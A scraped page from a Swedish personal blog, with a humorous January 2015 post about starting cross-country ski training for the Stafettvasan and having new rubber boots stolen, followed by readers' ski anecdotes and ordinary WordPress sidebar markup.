	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2014/12">&laquo; dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2015/02">feb &raquo;</a></span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;015)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
						<div id="loop-container" class="loop-container">
		<div class="post-17308 post type-post status-publish format-standard hentry category-bloggen tag-skidor tag-stafettvasan tag-stold tag-traning entry">
			<article>
		<div class='post-header'>
			<h1 class='post-title'>Träningen har inletts!</h1>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2015/01'>26 januari 2015 16:43</a></span></span>		</div>
		<div class="post-content">
						<p>Om man<a title="Att stava sig hela vägen till Mora" href="https://lotten.se/2015/01/att-stava-sig-hela-vagen-till-mora.html" target="_blank" rel="noopener noreferrer"> tackar ja till att åka stafettvasan</a> den 6 mars, måste man träna. Säger de. Min skidcoach Inge Blomberg fixade utrustning, så nu ser jag ut som en skofetischist på alla bilder.</p>
<figure id="attachment_17310" aria-describedby="caption-attachment-17310" style="width: 470px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2015/01/Skärmavbild-2015-01-26-kl.-16.04.50.png"><img decoding="async" class="wp-image-17310" src="https://lotten.se/wordpress/wp-content/uploads/2015/01/Skärmavbild-2015-01-26-kl.-16.04.50.png" alt="lottensnyaskor" width="470" height="354" srcset="https://lotten.se/wordpress/wp-content/uploads/2015/01/Skärmavbild-2015-01-26-kl.-16.04.50.png 777w, https://lotten.se/wordpress/wp-content/uploads/2015/01/Skärmavbild-2015-01-26-kl.-16.04.50-397x300.png 397w" sizes="(max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-17310" class="wp-caption-text">För säkerhets skull är det basketpokaler i bakgrunden så att jag inte ska känna mig helt bortkommen.</figcaption></figure>
<p>För att skidorna ska passa med pjäxorna krävs IQ 200 eller spett och yxa. Det är ett pussel som inbegriper pinnar, spår och compeed-plåster samt en liten härligt luddig, gosedjusliknande kant i pjäxans skaft.</p>
<p>Pjäxa förresten? Hette det inte &#8221;skidsko” på 1970-talet, vilket krävde fokuserad artikulation för att inte låta som &#8221;skridsko&#8221;?</p>
<figure id="attachment_17312" aria-describedby="caption-attachment-17312" style="width: 470px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2015/01/Skärmavbild-2015-01-26-kl.-16.23.53.png"><img decoding="async" class="wp-image-17312 size-medium" src="https://lotten.se/wordpress/wp-content/uploads/2015/01/Skärmavbild-2015-01-26-kl.-16.23.53-470x179.png" alt="skidsko" width="470" height="179" srcset="https://lotten.se/wordpress/wp-content/uploads/2015/01/Skärmavbild-2015-01-26-kl.-16.23.53-470x179.png 470w, https://lotten.se/wordpress/wp-content/uploads/2015/01/Skärmavbild-2015-01-26-kl.-16.23.53-900x344.png 900w, https://lotten.se/wordpress/wp-content/uploads/2015/01/Skärmavbild-2015-01-26-kl.-16.23.53.png 1012w" sizes="(max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-17312" class="wp-caption-text">Just det! Skidpjäxa &amp; skidsko!</figcaption></figure>
<p>Idag vandrade jag iväg 100 meter från huset för att åka för första gången. Eftersom jag visste att jag bara skulle åka i 20 minuter (<em>man måste inleda försiktigt, Lotten, hör du det?</em>), lade jag inte särskilt stor tankemöda vid klädseln, men fick mig då en skopa orienteringsovett från <a href="http://www.endjeflaman.se">min djefla man</a>.</p>
<p>– Du kan inte ha bomull närmast kroppen!<br />
– Men det är varmt ute.<br />
– Du kan inte ha täckbyxor!<br />
– För att det är varmt ute?<br />
– För att det ser fel ut. Nej, inte dom vantarna!<br />
– För att det är så varmt?<br />
– För att de är opraktis… men vad har du på fötterna?<br />
– JAG HAR MINA FINASTE ALLRA NYASTE GUMMISTÖVLAR FÖR ATT INTE RISKERA SKAVSÅR!<br />
– Jahaja. Det var ju bra.</p>
<figure id="attachment_17311" aria-describedby="caption-attachment-17311" style="width: 470px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2015/01/Skärmavbild-2015-01-26-kl.-16.03.27.png"><img loading="lazy" decoding="async" class="wp-image-17311" src="https://lotten.se/wordpress/wp-content/uploads/2015/01/Skärmavbild-2015-01-26-kl.-16.03.27.png" alt="ombyte" width="470" height="385" srcset="https://lotten.se/wordpress/wp-content/uploads/2015/01/Skärmavbild-2015-01-26-kl.-16.03.27.png 662w, https://lotten.se/wordpress/wp-content/uploads/2015/01/Skärmavbild-2015-01-26-kl.-16.03.27-366x300.png 366w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-17311" class="wp-caption-text">Ombyte förnöjer. Här har jag precis satt på mig skidpjäxor. De fina gummistövlarna står och väntar på mig. Bara en liten stund!</figcaption></figure>
<p>Så halkade jag omkring lite i snön. Ibland åkte jag i gamla skidspår, men det var roligare att plöja ner egna. Bakåt gled jag jättebra; framåt fick jag trycka ifrån för att komma. Min djefla man tog bilder och filmade så att jag om sex veckor kan titta och tjoa &#8221;hahahaaa vad mycket duktigare jag har blivit”.</p>
<p>Jättebra intervallövning:</p>
<p><iframe loading="lazy" src="//www.youtube.com/embed/nQsFIBaJyX8?rel=0" width="490" height="276" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
<em>(Ja, det är min djefla man som dränker alla knarrljud och lottenkommentarer.)</em></p>
<p>Så … hur ska man egentligen göra? Jag tycker mig ana att jag ser ut lite som Sven-Åke Lundbeck, som Per Elofsson härmar i det här klippet (efter ungefär 3:30 minuter).<br />
<iframe loading="lazy" src="//www.youtube.com/embed/iklPCny0fF0?rel=0" width="490" height="276" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Och vad är det för skillnad på elit och vältränad motionär? (Särskilt vid 4:28 minuter anar man vartåt det barkar för mig, som inte ens är ”vältränad motionär” utan snarare ”clown till pajas på hal snö”.)<br />
<iframe loading="lazy" src="//www.youtube.com/embed/uWHk_Carpnc?rel=0" width="490" height="276" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><strong>Dagens lärdom och sensmoral!</strong><br />
<em>”Ställ inte ifrån dig ett par nya, snygga, välsittande och obevakade stövlar i snön, för då stjäls de obönhörligen efter blott ett par minuter.”</em></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2015/01/traningen-har-inletts.html" data-a2a-title="Träningen har inletts!"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2015%2F01%2Ftraningen-har-inletts.html&amp;linkname=Tr%C3%A4ningen%20har%20inletts%21" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2015%2F01%2Ftraningen-har-inletts.html&amp;linkname=Tr%C3%A4ningen%20har%20inletts%21" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>					</div>
		<div class="post-categories"><span>Publicerat i</span><a href="https://lotten.se/kategori/bloggen" title="Visa alla inlägg i Bloggen">Bloggen</a></div>		<div class="post-tags"><ul><li><a href="https://lotten.se/etikett/skidor" title="Visa alla inlägg märkta skidor">skidor</a></li><li><a href="https://lotten.se/etikett/stafettvasan" title="Visa alla inlägg märkta stafettvasan">stafettvasan</a></li><li><a href="https://lotten.se/etikett/stold" title="Visa alla inlägg märkta stöld">stöld</a></li><li><a href="https://lotten.se/etikett/traning" title="Visa alla inlägg märkta träning">träning</a></li></ul></div>	</article>
		<nav class="further-reading">
	<div class="previous">
		<span>Föregående inlägg</span>
		<a href="https://lotten.se/2015/01/a-nu-blire-en-nakenbild.html" rel="prev">Å nu blire en nakenbild!</a>	</div>
	<div class="next">
		<span>Nästa inlägg</span>
		<a href="https://lotten.se/2015/01/det-har-med-hogertrafikomlaggningen.html" rel="next">Det här med högertrafikomläggningen</a>	</div>
</nav>		<section id="comments" class="comments">
		<div class="comments-number">
			<h2>
				91 kommentarer			</h2>
		</div>
		<ol class="comment-list">
					<li class="comment even thread-even depth-1" id="li-comment-307997">
		<article id="comment-307997" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://pysselitenskarlslok.blogspot.se/" class="url" rel="ugc external nofollow">PK-the lax terrapefft</a></span>
			</div>
			<div class="comment-content">
								<p>Kommer att tänka på Bambi, som på hal is ser mycket graciös i jämförelse. Så jag gissar på Brad Depp.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-307997">
                            # <span class="comment-date">26 januari 2015 17:22</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308000">
		<article id="comment-308000" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://frufilifjonkfunderar.blogspot.com" class="url" rel="ugc external nofollow">Ninja i Klockrike</a></span>
			</div>
			<div class="comment-content">
								<p>Ihop med knäna, ner med rumpan och ställ ifrån dig stavarna, så kan det nog bli riktigt bra!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308000">
                            # <span class="comment-date">26 januari 2015 17:33</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308013">
		<article id="comment-308013" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.pysseliten.blogspot.com" class="url" rel="ugc external nofollow">Pysseliten</a></span>
			</div>
			<div class="comment-content">
								<p>Det ser fint ut det där, Lotten! Eliten tränar också utan stavar, balansen.<br />
Jag som alltid skrutit över vår folktomma simbassäng ska ikväll ligga i blöt med halva Knivsta, som plötsligt efter flera års frånvaro hittat till badhuset. Den nya grenen kallar jag för slalom i bassäng.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308013">
                            # <span class="comment-date">26 januari 2015 18:17</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308014">
		<article id="comment-308014" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.pysseliten.blogspot.com" class="url" rel="ugc external nofollow">Pysseliten</a></span>
			</div>
			<div class="comment-content">
								<p>Jag har förresten kvar mina pjäxor från 70-talet. (Pjäxor!) Även om det säkert var 90-tal när jag senast åkte i dom.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308014">
                            # <span class="comment-date">26 januari 2015 18:18</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308016">
		<article id="comment-308016" class="comment">
			<div class="comment-author">
								<span class="author-name">Ökenråttan</span>
			</div>
			<div class="comment-content">
								<p>Såna där skidskor med utskjutande skiva framtill, dom ser ju ut som dom där &#8221;hoppskorna&#8221; som Kramer luras på av Jimmy, basketspelaren som omtalar sej själv i tredje person. Om ni minns.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308016">
                            # <span class="comment-date">26 januari 2015 18:31</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308019">
		<article id="comment-308019" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://frufilifjonkfunderar.blogspot.com" class="url" rel="ugc external nofollow">Ninja i Klockrike</a></span>
			</div>
			<div class="comment-content">
								<p>Såna där utskjutande sulor behöves om man åkte med råttfällor, vilket var mycket ballare än kabelbindning. Små hål på undersidan skulle passa in med piggarna på skidorna. Då fanns det förstås två system, för varför göra det enkelt för sig? Norska Råttefella var häftigast, men man hade förstås det svenska. Tur att faderskapet kunde borra om pjucken.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308019">
                            # <span class="comment-date">26 januari 2015 18:59</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308020">
		<article id="comment-308020" class="comment">
			<div class="comment-author">
								<span class="author-name">LupusLupus99</span>
			</div>
			<div class="comment-content">
								<p>Sedan så finns det olika typer av längdskidåkningsskidor beroende<br />
på om man vill åka på gammeldags sätt eller på modernt sätt.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308020">
                            # <span class="comment-date">26 januari 2015 19:00</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-308022">
		<article id="comment-308022" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.pysseliten.blogspot.com" class="url" rel="ugc external nofollow">Pysseliten</a></span>
			</div>
			<div class="comment-content">
								<p>Förresten, jag tänkte att 70-talspjäxorna var avbildade till vänster, men det kanske är dom till höger som kom så? Sådana har jag i vilket fall aldrig haft.<br />
Vänster sko +kabelbindning är grejen! (Även kallat bindning med låga fästpunkter.)</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2015/01/traningen-har-inletts.html#comment-308022">
                            # <span class="comment-date">26 januari 2015 19:02</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-308024">
		<article id="comment-308024" class="comment">
			<div class="comment-author">
								<span class="author-name">Ökenråttan</span>
			</div>
			<div class="comment-content">
								<p>Ungefär den 10 februari 2010 skrev jag så här hos dej, Lotten, om skidåkning längs med:<br />
A propos sport och att vinterOS snart börjar så har vi lagt oss i lite träning. Nämligen skidåkning på slät mark.</p>
<p>Vi började med att ta fram vår utrustning från vår råttinvaderade källare; bara det är en sportprestation i sig.<br />
Senast vi klämde lagg bröt jag av den ena skidan och fick GÅ hem under söndagspromenerares medlidande blickar. Min pjäxor fanns kvar men så fort vi var uppe i våningen med grejerna lossnade sulorna på dom. Suck. Iväg och köpte skidor och pjuck till mej. Ny tjusig modell på både pjäxor och skidbindslen.</p>
<p>Lille M föll på knä och hjälpte mej sätta fast mej på skidorna och så for vi iväg. Efter 200 m lossnade sulan på Lille M:s högra pjäxa, så han gick hem. Lustig gångart: liksom tangoglid med höger fot så sulan inte skulle fladdra och gå normalt med vänster fot. Själv skidade jag vidare. Herregud, efter alla förberedelser ville jag verkligen få sträcka ut. Snart var jag hemma igen och upptäckte att jag inte visste hur man öppnar skidbindslena. På utförs, som vi har åkt mest på senare tid, trycker man på en punkt med staven och vips är man fri. Här fanns inget att trycka på; en slät kåpa bara. Ingen mobil hade jag med mej. Då kom en ung dam glidande emot mej i spåret. &#8221;Hjälp, kan du öppna åt mej&#8221;, viskade jag. Men förstår ni, hennes bindslen såg mera ut som de där utförs; en tydlig punkt att trycka till med staven på. Min förstod hon sej inte på.</p>
<p>Dock hade hon mobil och ringde till Lille M. &#8221;Lyft den där som jag tryckte ned&#8221; sa han. &#8221;Jag såg inte vad det var du tryckte ned&#8221; suckade jag. Det var hela själva kåpan visade det sej.</p>
<p>Lille M är mycket för Den Blygas system, HIP, och ville inte köpa nya pjäxor för då måste han även köpa nya skidor. Hans gamla är inte kompatibla med nya pjuck. Suck. Han limmade alltså den lossnade sulan. Nästa gång vi var ute på skidor lossnade båda hans sulor. Hihi.</p>
<p>Lotten, visst är det här som förr, när jag alltid skrev tre mil långa kommentarer, nästan utan samband med vad du skrivit om?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
